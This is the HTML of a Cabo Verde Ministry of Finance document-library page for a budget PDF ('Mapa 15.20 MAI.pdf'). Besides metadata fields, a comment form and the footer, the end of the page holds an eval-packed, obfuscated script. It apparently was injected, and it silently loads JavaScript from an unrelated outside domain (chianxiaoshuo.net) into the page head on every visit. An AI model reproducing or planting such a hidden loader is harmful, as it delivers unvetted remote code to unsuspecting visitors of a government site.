id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_aH3bPsNH"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_MODIFIED_INSTANCE_aH3bPsNH"     type="hidden" value="2020-06-05T11:26:48Z"   /> 2020-06-05T11:26:48Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criador </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_7DEHJAyu"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATOR_INSTANCE_7DEHJAyu"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Criado </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_MHujRpQs"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545DublinCore_CREATED_INSTANCE_MHujRpQs"     type="hidden" value="2020-06-05T11:26:48Z"   /> 2020-06-05T11:26:48Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Tipo de Conteúdo </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_Doq75gtu"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_CONTENT_TYPE_INSTANCE_Doq75gtu"     type="hidden" value="application/pdf"   /> application/pdf </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Última Modificação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_TCQY08MC"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545HttpHeaders_LAST_MODIFIED_INSTANCE_TCQY08MC"     type="hidden" value="2020-06-05T11:26:48Z"   /> 2020-06-05T11:26:48Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Autor </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_QPU0rkUR"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_AUTHOR_INSTANCE_QPU0rkUR"     type="hidden" value="Oracle Reports"   /> Oracle Reports </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Data de criação </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_yFVRdPLA"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_CREATION_DATE_INSTANCE_yFVRdPLA"     type="hidden" value="2020-06-05T11:26:48Z"   /> 2020-06-05T11:26:48Z </div> <div class="field-wrapper-content lfr-forms-field-wrapper"> <label> Salve a data </label> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_GXGhRaZn"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545Office_SAVE_DATE_INSTANCE_GXGhRaZn"     type="hidden" value="2020-06-05T11:26:48Z"   /> 2020-06-05T11:26:48Z </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_33545ddmFormValues"     type="hidden" value=""   /> </div> </div> </div> </div> </div> </div> </div> <div class="hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1118101114115105111110115TabsSection"> <div class="sidebar-body"> <ul class="sidebar-block tabular-list-group-unstyled"> <li class="list-group-item"> <div class="list-group-item-content"> <div class="h5"> Versão 1.0 </div> <div class="h6 sidebar-caption"> Sem Registo de Alterações </div> <div class="h6"> Por Admin MF, em 30-06-2020 22:31 </div> </div> <div class="list-group-item-field"> </div> </li> </ul> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="alert alert-danger hide" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_openMSOfficeError"></div> <div class="body-row"> <div class="main-content-card panel"> <div class="document-info panel-body"> <h2 title="Mapa 15.20 MAI.pdf"> Mapa 15.20 MAI.pdf </h2> <span class="document-thumbnail"> <img alt="Miniatura" class="thumbnail" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.20+MAI.pdf/573cfdde-c425-ed61-1cb0-a0bd34846768?version=1.0&t=1593556276920&documentThumbnail=1" style="max-height: 128px; max-width: 128px;" /> </span> <span class="user-date"> <span class="" > <i class="icon-plus"></i> <span class="taglib-text ">Upload feito por <a href="https://www.mf.gov.cv/web/administrador">Admin MF</a>, 30-06-2020 22:31</span> </span> </span> <span class="lfr-asset-ratings"> <div class="taglib-ratings stars" id="eonk_column1_3_ratingContainer"> <div class="liferay-rating-score" id="eonk_column1_3_ratingScore"> <div id="eonk_column1_3_ratingScoreContent"> <div class="rating-label"> Média (0 Votos) </div> <span class="rating-element icon-star-empty" title="A média da classificação é 0 estrelas de 5."></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span><span class="rating-element icon-star-empty" title=""></span> </div> </div> </div> <script type="text/javascript">AUI().use("liferay-ratings",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Ratings.register({averageScore:0,className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:"1093002",containerId:"eonk_column1_3_ratingContainer",namespace:"eonk_column1_3_",round:true,size:5,totalEntries:0,totalScore:0,type:"stars",uri:"/c/portal/rate_entry",yourScore:-1})})()});</script> </span> <div class="entry-links"> </div> <span class="document-description"> </span> <div class="lfr-asset-categories"> </div> <div class="lfr-asset-tags"> </div> </div> </div> <div> <div class="lfr-preview-file" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFile"> <div class="lfr-preview-file-content" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileContent"> <div class="lfr-preview-file-image-current-column"> <div class="lfr-preview-file-image-container"> <img alt="Pré-visualizar" class="lfr-preview-file-image-current" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileImage" src="https://www.mf.gov.cv/documents/198414/1091878/Mapa+15.20+MAI.pdf/573cfdde-c425-ed61-1cb0-a0bd34846768?version=1.0&t=1593556276920&previewFileIndex=1" /> </div> <span class="hide lfr-preview-file-actions" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileActions"> <span class="lfr-preview-file-toolbar" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewToolbar"></span> <span class="lfr-preview-file-info"> <span class="lfr-preview-file-index" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewFileIndex">1</span> de <span class="lfr-preview-file-count">2</span> </span> </span> </div> <div class="lfr-preview-file-images" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_raih_column1_3_previewImagesContent"> <div class="lfr-preview-file-images-content"></div> </div> </div> </div> </div> <div class="panel panel-default lfr-document-library-comments panel-group lfr-panel lfr-panel-extended" id="nvht"> <div class="panel-heading" id="nvhtHeader" role="tab"> <div class="h4 panel-title"> <a aria-controls="nvhtContent" aria-expanded="true" class="collapse-icon collapse-icon-middle " data-toggle="collapse" href="#nvhtContent" role="button"> Comentários <span class="collapse-icon-closed" id="ztie__column1__3"><svg class="lexicon-icon lexicon-icon-angle-right" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-right"></use></svg></span> <span class="collapse-icon-open" id="jrxp__column1__3"><svg class="lexicon-icon lexicon-icon-angle-down" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#angle-down"></use></svg></span> </a> </div> </div> <div aria-labelledby="nvhtHeader" class="collapse panel-collapse in" data-parent="#" id="nvhtContent" role="tabpanel"> <div class="panel-body"> <section> <div class="lfr-message-response" id="sgow_discussionStatusMessages"></div> <div class="taglib-discussion" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_discussionContainer"> <form action="/c/portal/comment/discussion/edit" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" method="post" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_formDate"     type="hidden" value="1769029081614"   /> <input name="p_auth" type="hidden" value="iCAmfz93" /> <input name="namespace" type="hidden" value="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_" /> <input name="contentURL" type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093002" /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_randomNamespace"     type="hidden" value="sgow_"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view_file/1093002?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%3Fp_p_id%3Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%26p_p_lifecycle%3D0%26p_p_state%3Dnormal%26p_p_mode%3Dview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%3D%252Fdocument_library%252Fview%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%3D12%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%3D20%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%3D273603"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_classPK"     type="hidden" value="1093002"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="sgow_messageScroll0" ><div class=""> <div id="sgow_messageScroll1101864"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_commentId0"     type="hidden" value="1101864"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_parentCommentId0"     type="hidden" value="1101864"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column1__3"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_sgow_postReplyButton0" onClick="sgow_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-first" id="layout-column_column-2"></div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-last" id="layout-column_column-3"></div> </div> </div> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-4"> <div class="portlet-dropzone empty portlet-column-content portlet-column-content-only" id="layout-column_column-4"></div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=268070&amp;redirect=%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview_file%2F1093002%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%253Fp_p_id%253Dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I%2526p_p_lifecycle%253D0%2526p_p_state%253Dnormal%2526p_p_mode%253Dview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName%253D%25252Fdocument_library%25252Fview%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253Dtitle%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_curEntry%253D12%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_deltaEntry%253D20%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId%253D273603" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769029081659"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">PORTAIS TEMÁTICOS</li> <li><a href="https://www.dnre.gov.cv">Direção Nacional de Receitas do Estado</a></li> <li><a href="https://dnap.gov.cv">Direção Nacional da Administração Pública</a></li> <li><a href="https://dgt.gov.cv">Direção Geral do Tesouro</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="https://www.governo.cv">Governo de Cabo Verde</a></li> <li><a href="https://portondinosilhas.gov.cv">Porton di Nos Ilha</a></li> <li><a href="https://peds.gov.cv/caboverdef4dev/">Caboverdef4dev</a></li> <li><a href="https://www.tribunalcontas.cv/">Tribunal de Contas</a></li> <li><a href="https://mf.gov.cv/group/dnocp-intranet">Intranet</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400</p> </div> <a href=""> <p>dnocp@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768957315840' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script 